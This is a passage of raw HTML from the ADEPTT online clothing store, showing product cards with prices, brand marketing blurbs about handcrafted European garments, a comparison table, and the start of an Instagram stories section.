              href="/en-ca/products/oversized-dress-tamina"
              id="CardLink-template--25356156567888__featured_collection_R8G7WM-6935017193554"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25356156567888__featured_collection_R8G7WM-6935017193554 Badge-template--25356156567888__featured_collection_R8G7WM-6935017193554"
            >
              Oversized dress TAMINA
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25356156567888__featured_collection_R8G7WM
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $274.58
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $274.58
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:11;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/products/il_fullxfull.1302822770_m88r_ac1ce44c-430c-4c95-ba12-c7a41018b271.jpg?v=1669986573&width=165 165w,//adeptt.com/cdn/shop/products/il_fullxfull.1302822770_m88r_ac1ce44c-430c-4c95-ba12-c7a41018b271.jpg?v=1669986573&width=360 360w,//adeptt.com/cdn/shop/products/il_fullxfull.1302822770_m88r_ac1ce44c-430c-4c95-ba12-c7a41018b271.jpg?v=1669986573&width=533 533w,//adeptt.com/cdn/shop/products/il_fullxfull.1302822770_m88r_ac1ce44c-430c-4c95-ba12-c7a41018b271.jpg?v=1669986573&width=720 720w,//adeptt.com/cdn/shop/products/il_fullxfull.1302822770_m88r_ac1ce44c-430c-4c95-ba12-c7a41018b271.jpg?v=1669986573&width=940 940w,//adeptt.com/cdn/shop/products/il_fullxfull.1302822770_m88r_ac1ce44c-430c-4c95-ba12-c7a41018b271.jpg?v=1669986573&width=1066 1066w,//adeptt.com/cdn/shop/products/il_fullxfull.1302822770_m88r_ac1ce44c-430c-4c95-ba12-c7a41018b271.jpg?v=1669986573 1824w
                "
                src="//adeptt.com/cdn/shop/products/il_fullxfull.1302822770_m88r_ac1ce44c-430c-4c95-ba12-c7a41018b271.jpg?v=1669986573&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Jersey blouse - HALA"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1824"
                height="2736"
                id='quick-add-template--25356156567888__featured_collection_R8G7WM6935037411410-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-ca/products/jersey-blouse-hala"
                id="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-6935037411410"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-6935037411410 NoMediaStandardBadge-template--25356156567888__featured_collection_R8G7WM-6935037411410"
              >
                Jersey blouse - HALA
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25356156567888__featured_collection_R8G7WM-6935037411410"
            
          >
            <a
              href="/en-ca/products/jersey-blouse-hala"
              id="CardLink-template--25356156567888__featured_collection_R8G7WM-6935037411410"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25356156567888__featured_collection_R8G7WM-6935037411410 Badge-template--25356156567888__featured_collection_R8G7WM-6935037411410"
            >
              Jersey blouse - HALA
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25356156567888__featured_collection_R8G7WM
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $178.47
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $178.47
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $135.92
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:12;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/files/D0289409-A391-47F5-A2CB-B0C38118A6F8.jpg?v=1714391055&width=165 165w,//adeptt.com/cdn/shop/files/D0289409-A391-47F5-A2CB-B0C38118A6F8.jpg?v=1714391055&width=360 360w,//adeptt.com/cdn/shop/files/D0289409-A391-47F5-A2CB-B0C38118A6F8.jpg?v=1714391055&width=533 533w,//adeptt.com/cdn/shop/files/D0289409-A391-47F5-A2CB-B0C38118A6F8.jpg?v=1714391055&width=720 720w,//adeptt.com/cdn/shop/files/D0289409-A391-47F5-A2CB-B0C38118A6F8.jpg?v=1714391055&width=940 940w,//adeptt.com/cdn/shop/files/D0289409-A391-47F5-A2CB-B0C38118A6F8.jpg?v=1714391055&width=1066 1066w,//adeptt.com/cdn/shop/files/D0289409-A391-47F5-A2CB-B0C38118A6F8.jpg?v=1714391055 1419w
                "
                src="//adeptt.com/cdn/shop/files/D0289409-A391-47F5-A2CB-B0C38118A6F8.jpg?v=1714391055&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Lily Dress"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1419"
                height="1904"
                id='quick-add-template--25356156567888__featured_collection_R8G7WM9041559257424-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-ca/products/lily-dress"
                id="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-9041559257424"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-9041559257424 NoMediaStandardBadge-template--25356156567888__featured_collection_R8G7WM-9041559257424"
              >
                Lily Dress
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25356156567888__featured_collection_R8G7WM-9041559257424"
            
          >
            <a
              href="/en-ca/products/lily-dress"
              id="CardLink-template--25356156567888__featured_collection_R8G7WM-9041559257424"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25356156567888__featured_collection_R8G7WM-9041559257424 Badge-template--25356156567888__featured_collection_R8G7WM-9041559257424"
            >
              Lily Dress
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25356156567888__featured_collection_R8G7WM
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $288.31
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $288.31
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $245.76
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div><div class="center collection__view-all animate-item animate-item--child index-2">
        <a
          href="/en-ca/collections/bestsellers"
          class="button"
          aria-label="View all products in the BEST-SELLERS collection"
        >
          View all
        </a>
      </div></div>
</div>


</section><div id="shopify-section-template--25356156567888__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--25356156567888__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 54px;
    padding-bottom: 54px;
  }
  .custom-columns-grid-template--25356156567888__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--25356156567888__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 72px;
      padding-bottom: 72px;
    }
    .custom-columns-grid-template--25356156567888__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--25356156567888__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--25356156567888__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--25356156567888__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;--indicator-color:#FF0000;"
        >
          
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      🖤 Handcrafted With Love!
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>⭐️ With over <strong>26.427+</strong> satisfied customers and a <a href="https://www.etsy.com/shop/ADEPTT" target="_blank" title="https://www.etsy.com/shop/ADEPTT"><span style="text-decoration:underline"><strong>4.7/5 rating on Etsy</strong></span></a>, ADEPTT is renowned for excellence in quality and service.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;--indicator-color: #00FF00;"
        >
          
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-1 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
      
      <span>
        Premium Quality Craftsmanship
      </span>
    </h3><div class="rte">
        <p>ADEPTT products are meticulously handcrafted in Europe with superior materials, ensuring durability and timeless style.</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-2 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
      
      <span>
        Environmental Friendliness
      </span>
    </h3><div class="rte">
        <p>ADEPTT offers eco-friendly fashion creations, minimizing environmental impact with sustainable materials and production processes.</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;--indicator-color: #0000FF;"
        >
          
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:0.0rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//adeptt.com/cdn/shop/files/Owner_message_1.png?v=1711126789&amp;width=1500" alt="" srcset="//adeptt.com/cdn/shop/files/Owner_message_1.png?v=1711126789&amp;width=165 165w, //adeptt.com/cdn/shop/files/Owner_message_1.png?v=1711126789&amp;width=360 360w, //adeptt.com/cdn/shop/files/Owner_message_1.png?v=1711126789&amp;width=535 535w, //adeptt.com/cdn/shop/files/Owner_message_1.png?v=1711126789&amp;width=750 750w, //adeptt.com/cdn/shop/files/Owner_message_1.png?v=1711126789&amp;width=1070 1070w, //adeptt.com/cdn/shop/files/Owner_message_1.png?v=1711126789&amp;width=1250 1250w, //adeptt.com/cdn/shop/files/Owner_message_1.png?v=1711126789&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;--indicator-color: #FFD800;"
        >
          
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-3 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
      
      <span>
        Exclusive Designs
      </span>
    </h3><div class="rte">
        <p>ADEPTT's handcrafted products feature exclusive designs that reflect individuality and creativity, providing distinctive style choices.</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-4 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
      
      <span>
        Ethical Support
      </span>
    </h3><div class="rte">
        <p>Purchasing from ADEPTT supports ethical practices and skilled artisans, contributing to a more sustainable fashion industry.</p>
      </div></div>
</div>
                  
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><div id="shopify-section-template--25356156567888__comparison_table_pktdHU" class="shopify-section"><style data-shopify>.section-template--25356156567888__comparison_table_pktdHU-padding {
    padding-top: 54px;
    padding-bottom: 54px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25356156567888__comparison_table_pktdHU-padding {
      padding-top: 72px;
      padding-bottom: 72px;
    }
  }

  .comparison-table-template--25356156567888__comparison_table_pktdHU {
    --border-radius: 2.0rem;
  }
  
  
    .comparison-table-template--25356156567888__comparison_table_pktdHU {
      --border-opacity: 0.16;
    }
  

  .color-scheme-template--25356156567888__comparison_table_pktdHU.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .highlighted-color-template--25356156567888__comparison_table_pktdHU.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--25356156567888__comparison_table_pktdHU.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--25356156567888__comparison_table_pktdHU color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--25356156567888__comparison_table_pktdHU-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte desktop-center mobile-center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            WHY ADEPTT IS SO SPECIAL?
          </h2>
          <div class="rte">
            <p>Our garments are meticulously handcrafted by skilled artisans, reflecting a dedication to excellence and authentic craftsmanship. Embrace the uniqueness of our tailored exclusivity, where each piece is designed for you with a blend of comfort and chic style.</p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        
        <table class="comparison-table comparison-table--minimal comparison-table-template--25356156567888__comparison_table_pktdHU">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 30px;--font-size: 1.8rem;"
              ><img src="//adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=400" alt="ADEPTT.COM" srcset="//adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=40 40w, //adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=352 352w" width="40" height="36.285714285714285" loading="lazy">
</th>
              
                
                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Others
</th>
              
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name">
                  Handcrafted in Europe
                </td>
                <td align="center" class=""><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#ffffff;--bg-color:#121212'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell "><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name">
                  100% Recyclable Materials
                </td>
                <td align="center" class=""><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#ffffff;--bg-color:#121212'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell "><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name">
                  Free Shipping Over $250
                </td>
                <td align="center" class=""><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#ffffff;--bg-color:#121212'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell "><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name">
                  Express 2-5 Days Shipping
                </td>
                <td align="center" class=""><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#ffffff;--bg-color:#121212'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell "><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name">
                  European Quality Fabrics
                </td>
                <td align="center" class=""><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#ffffff;--bg-color:#121212'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell "><div class='comparison-table__icon flex-center comparison-table__icon--solid' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--25356156567888__insta_stories_eRK94P" class="shopify-section"><style data-shopify>.section-template--25356156567888__insta_stories_eRK94P-padding {
    padding-top: 24px;
    padding-bottom: 54px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25356156567888__insta_stories_eRK94P-padding {
      padding-top: 32px;
      padding-bottom: 72px;
    }
  }

  .color-scheme-template--25356156567888__insta_stories_eRK94P.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="color-scheme-template--25356156567888__insta_stories_eRK94P color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--25356156567888__insta_stories_eRK94P-padding">
    <div class="content-rte center animate-item animate-item--child index-0">
      
      
      
        
        
        <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          ADEPTT Stories
        </h2>
      
      
        
        
        <div class="rte">
          Follow @adeptt_official on Instagram To Stay Up-To-Date With Us!
        </div>
      
</div>
    
    <insta-stories
      class="insta-stories insta-stories--top-margin"
      data-last-index="4"
      data-section="template--25356156567888__insta_stories_eRK94P"
    >
      <div class="insta-stories__open-buttons-and-arrows-container">
        <div class="insta-stories__open-buttons-container">
          <div class="insta-stories__open-buttons" id="insta-stories__open-buttons-template--25356156567888__insta_stories_eRK94P">
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="0"
                style="--index:1;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
